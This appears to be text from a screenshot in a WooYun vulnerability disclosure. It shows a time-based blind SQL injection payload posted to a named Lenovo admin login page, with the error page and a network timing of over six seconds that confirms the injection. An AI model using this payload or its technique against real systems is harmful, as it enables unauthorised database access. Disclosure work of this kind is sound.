 Load URL
http://rel.lenovo.com.cn/zhaoyang/admin/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username='XOR(if(length(user())=21,sleep(5),0))OR'&password=1222
信息提示
密码或用户错误!
2秒后返回指定页面!
如果浏览器无法跳转，请点击此处。
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST /zhaoyang/admin/ 200 OK rel.lenovo.com.cn 934 B 127.0.0.1:1235 6.21s
GET common.css 404 Not Found rel.lenovo.com.cn 1.1 KB 127.0.0.1:1235 191ms
2 个请求 2.0 KB 6.45s (onload: 6.49s)
www.wooyun.org